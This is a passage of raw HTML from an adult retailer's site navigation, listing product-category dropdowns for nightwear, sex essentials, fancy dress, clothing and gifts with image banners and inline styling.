  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769580731387/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

